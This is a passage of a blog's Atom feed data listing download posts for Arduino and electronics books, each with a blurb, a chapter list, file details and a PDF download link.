Serious\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 4. Chips, Ahoy!\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 5. What Next?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 6. Tools, Equipment, Components, and Supplies\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Make: Electronics: Learning Through Discovery Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 32 Mb.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 850.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Charless platt.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\" https:\/\/www.pdfdrive.com\/download.pdf?id=163225273\u0026amp;h=5e5b15320dbb7259f0d2a2c8b4478cb0\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/947104818786657381"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/947104818786657381"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/10\/make-electronics-learning-through.html","title":"Make: Electronics: Learning Through Discovery Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLgS_GxfthpTRFb78DYiVQS4TIp8ZetTKT2I8vgJIEMRHhsqmxM_1MGmcTztK45j4KvpVuCaTBb-BuEAROfPKDI-GmKQs0W_Eobzy3O_-JqTk3ZzLXIDax8HFEt38z8vzxDdTfsezTUS73X8u5P591pL7CkY_Bk0-CI8dVPiY_BI_iFWL5Upiye1hsg\/s72-w640-h360-c\/Make-Electronics-Learning-Through-Discovery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5225272869336537772"},"published":{"$t":"2022-09-26T14:53:00.002+01:00"},"updated":{"$t":"2022-10-26T21:24:32.592+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Home Automation Projects : Automate your Home using the powerful Arduino Platform Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EArduino Home Automation Projects : Automate your Home using the powerful Arduino Platform \u003Cspan style=\"color: red;\"\u003EDownload\u003C\/span\u003E \u003Cspan style=\"color: #2b00fe;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #38761d;\"\u003EArduino Home Automation Projects : Automate your Home using the powerful Arduino Platform PDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBd0fp9Q3a4GmsH3y5Wqk83sGbCUm2BGGM4zs9lCJjDeNRx1n-4QKuotmkQHcgnuVGKTgIwDMuNvpVXp-QoCD3n4dllaiVminy2JwgW8CsOtbTX_P7Gqs-ZVAah9E-UaQjOWtusTeXcXVutUxmQKQ-lqtSUBRZQXo2WAvOy4hOqpWdXrUAZDVxpPJBzg\/s1280\/Arduino-Home-Automation-Projects-Automate-your-Home-using-the-powerful-Arduino-Platform.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Home Automation Projects : Automate your Home using the powerful Arduino Platform\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBd0fp9Q3a4GmsH3y5Wqk83sGbCUm2BGGM4zs9lCJjDeNRx1n-4QKuotmkQHcgnuVGKTgIwDMuNvpVXp-QoCD3n4dllaiVminy2JwgW8CsOtbTX_P7Gqs-ZVAah9E-UaQjOWtusTeXcXVutUxmQKQ-lqtSUBRZQXo2WAvOy4hOqpWdXrUAZDVxpPJBzg\/w640-h360\/Arduino-Home-Automation-Projects-Automate-your-Home-using-the-powerful-Arduino-Platform.jpg\" title=\"Download Arduino Home Automation Projects : Automate your Home using the powerful Arduino Platform PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis book is for all those who are willing to build their home automation systems based on Arduino.You don't need to know anything about the Arduino platform beforehand, since all the projects will be explained step-by-step with clear instructions. The only thing you need to follow the projects found in this book is basic knowledge of electronics and programming. This book is also for electronics hobbyists who want to learn more about doing projects with the Arduino platform. By doing these projects around home automation, you will learn about every aspect of the Arduino platform: how to\u0026nbsp; interface sensors and actuators with Arduino, how to use wireless modules, and even how to build your own Arduino system from scratch. Finally, this book is also for people willing to learn more about the Internet of Things using Arduino. Nearly all the chapters of the book include wireless communications,\u0026nbsp; and two chapters of the book are dedicated to sending some data to the cloud so that it can be monitored from anywhere.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EHome automation is a topic that has been around for many years. It includes \neverything that you can imagine to control and automate your home. The most \nwidely spread example is the alarm system of your home. Motion sensors, contact \nsensors, and the central device that orchestrates your alarm system are generally \nthe main components of any home automation system.\nThere are countless devices that are available for home automation. You can buy \ncomplete home automation devices from a lot of stores, and even get them installed \nin your home. However, many of these systems are very expensive, impossible to \nbe customized for your own needs, and have outdated user interfaces.\nOn the other hand, we have the Arduino platform. Arduino is a platform that \nyou can use to quickly prototype electronic systems. It is now used by millions of \npeople around the world to build more complex systems. It is actually the perfect \nplatform to build home automation systems. Because of the flexibility of the Arduino \nplatform, we are going to see that it is easy to interface with various sensors and \nactuators that are usually found in many home automation systems. It can also be \ninterfaced with many wireless systems, such as Wi-Fi, Bluetooth, or XBee.\nIn this book, we are going to see how to build home automation systems with \nArduino. We will first build systems based on commercially available Arduino \nboards. For example, we are going to build a temperature sensor based on Arduino \nand Bluetooth. We are also going to integrate some of these systems in an Internet of \nThings perspective, by sending some data directly to a cloud service. Finally, we are \nalso going to see how to hack commercially available devices and build your own \nhome automation systems from scratch.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 1: Building Wireless XBee Motion Detectors\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHardware configuration\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInterfacing the PIR sensor with Arduino\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EProgramming an XBee motion detector\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBuilding a graphical interface for your XBee motion detectors\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 2: Control Lights from Your Phone or Tablet\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHardware configuration\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETesting the relays and Wi-Fi connection\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBuilding a graphical interface to control the relays\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETesting the graphical interface\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 3: Measuring the Temperature Using Bluetooth\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHardware configuration\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ECreating the Arduino sketch\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETesting the temperature and humidity sensor\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeasuring the temperature and humidity remotely\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 4: Weather Station in the Cloud with Xively\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EConnecting the different components\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETesting the sensors\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetting up your Xively account\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EBuilding the Arduino sketch\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ELog in and display data on Xively\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 5: Monitor Your Energy Consumption in the Cloud\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMaking hardware connections\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETesting the project\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EConfiguring your Xively account\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESending power consumption data to Xively\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 6: Hack a Commercial Home Automation Device\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHardware configuration\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EControlling the device from your computer\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBuilding a graphical interface\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 7: Build Your Own Home Automation System\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBuilding an Arduino system from scratch\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETesting the Arduino system\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDesigning a PCB for your home automation system\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFabricating the board\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDesigning and 3D printing a case for your home automation project\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ETitle: Arduino Home Automation Projects : Automate your Home using the powerful Arduino Platform.\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 11.2 Mb.\u003C\/div\u003E\u003Cdiv\u003EPages: 132.\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv\u003EAuthor: Marco Schwartz.\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=182643833\u0026amp;h=f59b71e369ea0085a0d6c13875f14a96\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5225272869336537772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5225272869336537772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/09\/arduino-home-automation-projects.html","title":"Arduino Home Automation Projects : Automate your Home using the powerful Arduino Platform Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBd0fp9Q3a4GmsH3y5Wqk83sGbCUm2BGGM4zs9lCJjDeNRx1n-4QKuotmkQHcgnuVGKTgIwDMuNvpVXp-QoCD3n4dllaiVminy2JwgW8CsOtbTX_P7Gqs-ZVAah9E-UaQjOWtusTeXcXVutUxmQKQ-lqtSUBRZQXo2WAvOy4hOqpWdXrUAZDVxpPJBzg\/s72-w640-h360-c\/Arduino-Home-Automation-Projects-Automate-your-Home-using-the-powerful-Arduino-Platform.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-7817764771125385855"},"published":{"$t":"2022-09-23T23:46:00.009+01:00"},"updated":{"$t":"2022-10-26T21:30:22.240+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Learn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDownload\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003ELearn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #38761d;\"\u003ELearn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing \u003C\/span\u003E\u003Cspan style=\"color: #7f6000;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC7SsO1BjDuIl5p23jXl1zbYSPjOOTJdlzM072WET0e_iHV9REx8Yq8B4DF5iMWkD0MOkJJTUI-g5Jk-s0XkAwa0cuY7igVHbdPBMIn7j6Tz8YnW1vA7CRwdKvdNcicZBjro-skqEhBAR56yibbONjhkTGXcZLKnL7ZEBK1FRuQHbD07QhUyNXC3r34A\/s1280\/Learn%20Electronics%20with%20Arduino%20An%20Illustrated%20Beginners%20Guide%20to%20Physical%20Computing%20PDF.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Learn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC7SsO1BjDuIl5p23jXl1zbYSPjOOTJdlzM072WET0e_iHV9REx8Yq8B4DF5iMWkD0MOkJJTUI-g5Jk-s0XkAwa0cuY7igVHbdPBMIn7j6Tz8YnW1vA7CRwdKvdNcicZBjro-skqEhBAR56yibbONjhkTGXcZLKnL7ZEBK1FRuQHbD07QhUyNXC3r34A\/w640-h360\/Learn%20Electronics%20with%20Arduino%20An%20Illustrated%20Beginners%20Guide%20to%20Physical%20Computing%20PDF.jpg\" title=\"Learn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing Download PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EWe conceived of this book as an introduction to electronics and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe Arduino platform for the complete beginner. We have written\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand illustrated it assuming that the reader has no prior knowledge\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eof either electronics or programming. As the reader progresses\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethrough the book, electronics and programming concepts are thoroughly explained, in text and images. After the reader has completed the book, they can use it as a reference for basic\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eelectronics and Arduino programming.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis book should be the jumping-off point for creative projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAfter reading the book and completing all the exercises, readers should be equipped to start developing their own projects. We haven’t covered everything that Arduino can do, but we\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ehave set readers on their way to finding that out for themselves.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMany of the code sketches used in this book are taken from the\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eexamples in the Arduino IDE.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E1 Introduction to Arduino\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E2 Your Arduino\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E3 Meet the Circuit\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E4 Programming the Arduino\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E5 Electricity and Metering\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E6 Switches, LEDs, and More\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E7 Analog Values\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E8 Servo Motors\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E9 Building Your Projects\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EA\u0026nbsp; Appendix: Reading Resistor Codes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Learn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing .\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 50 Mb.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 386.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Jody Culkin, Eric Hagan.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=176172795\u0026amp;h=dbce0f0584de363c0d529f76b0143902\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7817764771125385855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7817764771125385855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/09\/learn-electronics-with-arduino.html","title":"Learn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC7SsO1BjDuIl5p23jXl1zbYSPjOOTJdlzM072WET0e_iHV9REx8Yq8B4DF5iMWkD0MOkJJTUI-g5Jk-s0XkAwa0cuY7igVHbdPBMIn7j6Tz8YnW1vA7CRwdKvdNcicZBjro-skqEhBAR56yibbONjhkTGXcZLKnL7ZEBK1FRuQHbD07QhUyNXC3r34A\/s72-w640-h360-c\/Learn%20Electronics%20with%20Arduino%20An%20Illustrated%20Beginners%20Guide%20to%20Physical%20Computing%20PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-877137099428261063"},"published":{"$t":"2022-07-16T23:50:00.004+01:00"},"updated":{"$t":"2023-04-24T17:21:27.569+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Programming Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EArduino Programming by Eckert in \u003Cspan style=\"color: #cc0000;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EArduino Programming \u003Cspan style=\"color: #351c75;\"\u003EDownload\u003C\/span\u003E \u003Cspan style=\"color: #800180;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbpOAzx5A9CmL4OUCkSqg9zGfc4ouoiOun06FvJpkXY5qo20Z0l6w7C_oYUK9IEUTS77oflytZTZITiTpSZXNOU_4nBvwuHZAEXTti0KMDG7Ro7kauwsXFSdnP7099CSFB--emD0Ag_Vg6wfSq_3WkUqO9lcBWmUo7wCtB2uYj1bbugfXcj8mOZc1Ovg\/s1280\/Arduino-Programming-by-Eckert-in-pdf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Programming by Eckert in pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbpOAzx5A9CmL4OUCkSqg9zGfc4ouoiOun06FvJpkXY5qo20Z0l6w7C_oYUK9IEUTS77oflytZTZITiTpSZXNOU_4nBvwuHZAEXTti0KMDG7Ro7kauwsXFSdnP7099CSFB--emD0Ag_Vg6wfSq_3WkUqO9lcBWmUo7wCtB2uYj1bbugfXcj8mOZc1Ovg\/w640-h360\/Arduino-Programming-by-Eckert-in-pdf.jpg\" title=\"Arduino Programming Download PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis book is for the beginner. It is the basics of the basics. For the\u003C\/div\u003E\u003Cdiv\u003Ebeginner who has never come across Arduino before. It is for the beginner\u003C\/div\u003E\u003Cdiv\u003Ewho has never come across programming before. In fact, it is for the beginner\u003C\/div\u003E\u003Cdiv\u003Ewho has little to zero foundation in science. This book is a foundation book\u003C\/div\u003E\u003Cdiv\u003Efor the beginner and it is the springboard from which the beginner begins to\u003C\/div\u003E\u003Cdiv\u003Eget a grasp of Arduino. Inasmuch as this book is for the beginner, this does\u003C\/div\u003E\u003Cdiv\u003Enot mean that the advanced learner and the professional cannot find use with\u003C\/div\u003E\u003Cdiv\u003Ethis book. Because it guides the reader again through the basic concepts of\u003C\/div\u003E\u003Cdiv\u003EArduino, the professional might find it useful as a refresher material for some\u003C\/div\u003E\u003Cdiv\u003Econcepts which he may find that he has become rusty at.\u003C\/div\u003E\u003Cdiv\u003EThe bottom line is that to use this book, you do not a previous experience\u003C\/div\u003E\u003Cdiv\u003Ein programming. You do not also need technical experience. This book will\u003C\/div\u003E\u003Cdiv\u003Ebuild you up from scratch, or brush you up, depending on your needs.\u003C\/div\u003E\u003Cdiv\u003EIn going through this book, depending on what you want to do with\u003C\/div\u003E\u003Cdiv\u003EArduino, you could purchase some equipment or not. If you 